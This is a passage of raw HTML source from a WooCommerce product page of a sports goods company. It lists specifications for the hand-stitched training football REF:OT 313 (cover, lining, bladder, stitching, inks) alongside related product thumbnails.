.wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-ff8bb3d3-e80f-4331-815e-3892718ad000: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"ff8bb3d3-e80f-4331-815e-3892718ad000","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".default-skin-loading-icon","style":".default-skin-loading-icon{--wpr-bg-51576871-29aa-42f6-bd01-5c44d75a2700: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif');}","hash":"51576871-29aa-42f6-bd01-5c44d75a2700","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif"},{"selector":"#infscr-loading","style":"#infscr-loading{--wpr-bg-b43ec84b-05af-4b00-9044-229058458dc7: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif');}","hash":"b43ec84b-05af-4b00-9044-229058458dc7","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif"},{"selector":".post.quote .post-content .quote-inner .icon","style":".post.quote .post-content .quote-inner .icon{--wpr-bg-0b8f4692-233d-46fe-9ca3-8bd2f3f6585b: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote.png');}","hash":"0b8f4692-233d-46fe-9ca3-8bd2f3f6585b","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote.png"},{"selector":".post.link .post-content .link-inner .icon","style":".post.link .post-content .link-inner .icon{--wpr-bg-57f054a5-5966-46bb-9bd0-30adb1d7081f: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link.png');}","hash":"57f054a5-5966-46bb-9bd0-30adb1d7081f","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link.png"},{"selector":".post.format-status .post-content .status-inner .icon","style":".post.format-status .post-content .status-inner .icon{--wpr-bg-b0fac717-1a90-496d-9cf5-c90cc9c55657: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/status.png');}","hash":"b0fac717-1a90-496d-9cf5-c90cc9c55657","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/status.png"},{"selector":"body .post.quote .post-content .quote-inner .icon","style":"body .post.quote .post-content .quote-inner .icon{--wpr-bg-a26b0a80-b39f-4687-b949-b6fd552a0df6: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote-2x.png');}","hash":"a26b0a80-b39f-4687-b949-b6fd552a0df6","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote-2x.png"},{"selector":"body .post.link .post-content .link-inner .icon","style":"body .post.link .post-content .link-inner .icon{--wpr-bg-dbe11650-e56d-45f4-aa68-886fc25e2ab7: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link-2x.png');}","hash":"dbe11650-e56d-45f4-aa68-886fc25e2ab7","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link-2x.png"},{"selector":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next","style":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{--wpr-bg-cdfa28f6-448d-4c5d-ac69-61e33b6fb452: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png');}","hash":"cdfa28f6-448d-4c5d-ac69-61e33b6fb452","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png"},{"selector":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next","style":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{--wpr-bg-b965e77d-f4e1-4af6-9e92-997ee12b5a70: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png');}","hash":"b965e77d-f4e1-4af6-9e92-997ee12b5a70","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png"},{"selector":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev","style":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{--wpr-bg-1df4e71f-a5f0-4371-b6bb-bc49cf488c8f: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png');}","hash":"1df4e71f-a5f0-4371-b6bb-bc49cf488c8f","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png"},{"selector":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev","style":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{--wpr-bg-9631a453-3090-4f00-8644-84630d1ea56c: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png');}","hash":"9631a453-3090-4f00-8644-84630d1ea56c","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png"},{"selector":"body:not(.material) .comment-list .children","style":"body:not(.material) .comment-list .children{--wpr-bg-18c0fe4a-462b-4fda-a77e-19f2c48a8d61: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/comment-children-line.jpg');}","hash":"18c0fe4a-462b-4fda-a77e-19f2c48a8d61","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/comment-children-line.jpg"},{"selector":".about-layer","style":".about-layer:before{--wpr-bg-dd914c52-cd8c-4e4f-b195-dc7ed996cb36: url('https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/about-layer.png');}","hash":"dd914c52-cd8c-4e4f-b195-dc7ed996cb36","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/about-layer.png"},{"selector":"#footer-outer","style":"#footer-outer:before{--wpr-bg-c449a667-ef21-4b7e-8b5d-e0718bae7ebc: url('https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/footer-layer.png');}","hash":"c449a667-ef21-4b7e-8b5d-e0718bae7ebc","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/footer-layer.png"}]; const rocket_excluded_pairs = [];</script></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-965 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#000000" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="11" data-using-secondary="0" data-using-logo="1" data-logo-height="51" data-m-logo-height="40" data-padding="20" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://orbittra.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://orbittra.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="226" height="51" alt="Orbit Group" src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" srcset="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png 1x, https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Orbit Group" width="226" height="51" src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
																		<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-18"><a href="https://orbittra.com/"><span class="menu-title-text">HOME</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-1064"><a href="https://orbittra.com/#about-us"><span class="menu-title-text">ABOUT US</span></a></li>
<li id="menu-item-1067" class="menu-vertical-line menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children nectar-regular-menu-item menu-item-1067"><a href="https://orbittra.com/#our-products"><span class="menu-title-text">OUR PRODUCTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-1123"><a href="https://orbittra.com/product-category/foot-balls/"><span class="menu-title-text">Football</span></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1125"><a href="https://orbittra.com/product-category/rugby/"><span class="menu-title-text">Rugby</span></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1122"><a href="https://orbittra.com/product-category/basket-series/"><span class="menu-title-text">Basket Series</span></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1121"><a href="https://orbittra.com/product-category/accessories/"><span class="menu-title-text">Accessories</span></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1124"><a href="https://orbittra.com/product-category/gk-gloves/"><span class="menu-title-text">Gk Gloves</span></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1126"><a href="https://orbittra.com/product-category/sports-wear/"><span class="menu-title-text">Sports wear</span></a></li>
</ul>
</li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-1071"><a href="https://orbittra.com/#our-setup"><span class="menu-title-text">OUR SETUP</span></a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-1073"><a href="https://orbittra.com/#contact-us"><span class="menu-title-text">CONTACT US</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://orbittra.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://orbittra.com/product-category/foot-balls/">Football</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://orbittra.com/product-category/foot-balls/match-and-training-series/">Match and Training Series</a></span> <i class="fa fa-angle-right"></i> <span>REF:OT &#8211; 313</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="material" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="default" data-tab-pos="fullwidth" id="product-965" class="product type-product post-965 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>
	<div class="images">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 default-woo-gallery images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
			<figure class="woocommerce-product-gallery__wrapper">
				<div data-thumb="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-140x140.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png"><img width="413" height="413" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png" class="wp-post-image" alt="" title="product-1-4374952" data-caption="" data-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png" data-large_image="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png" data-large_image_width="413" data-large_image_height="413" decoding="async" fetchpriority="high" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png 413w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-350x350.png 350w" sizes="(max-width: 413px) 100vw, 413px" /></a></div>			</figure>
		</div>


		
	 </div><!--images-->

 </div>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title nectar-inherit-default">REF:OT &#8211; 313</h1><p class="price nectar-inherit-default"></p>
<div class="woocommerce-product-details__short-description">
	<h3>Official</h3>
<p>Cover: imported Pu Non woven backing Semi-Shine</p>
<p>Lining: 4 Cotton/Polyester cross Lamination</p>
<p>Bladder: Natural Latex soft tested bladder</p>
<p>Stitched: 5 Ply Strong Thread Hand Stitched</p>
<p>Inks: Eco Friendly (PVC, phthalate, Azo Free) imported inks</p>
<p>Use: Top Training (Also best for Hard grounds)</p>
<p>Special: Best of for adult Training, Embossed stamps<br />
having eye catching effect and this ball best for hard Grounds<br />
where Grass not possible</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://orbittra.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://orbittra.com/product-category/foot-balls/" rel="tag">Football</a>, <a href="https://orbittra.com/product-category/foot-balls/match-and-training-series/" rel="tag">Match and Training Series</a></span>
	
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div><div class="clear"></div><div class="span_12 dark"><div class="woocommerce columns-4"><div class="nectar-woo-flickity related-upsell-carousel" data-autorotate="" data-controls="arrows-overlaid"><div class="nectar-woo-carousel-top"></div>
	<section class="related products">

					<h2>Related products</h2>
				
		
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="material">



			
					
	<li class="material product type-product post-989 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-436/" aria-label="REF:OT - 436"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-436/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 436</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-436/" data-quantity="1" class="button product_type_simple" data-product_id="989" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 436&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-995 status-publish instock product_cat-all-products product_cat-rugby has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-461/" aria-label="REF:OT - 461"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-981431.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-461/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 461</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-461/" data-quantity="1" class="button product_type_simple" data-product_id="995" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 461&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-1003 status-publish instock product_cat-all-products product_cat-accessories has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-601/" aria-label="REF:OT - 601"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-4-4579704.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-601/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 601</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-601/" data-quantity="1" class="button product_type_simple" data-product_id="1003" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 601&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-958 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-309/" aria-label="REF:OT - 309"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-309/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 309</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-309/" data-quantity="1" class="button product_type_simple" data-product_id="958" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 309&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-962 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-311/" aria-label="REF:OT - 311"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-Select-Category-8393715.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-311/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 311</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-311/" data-quantity="1" class="button product_type_simple" data-product_id="962" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 311&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-923 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
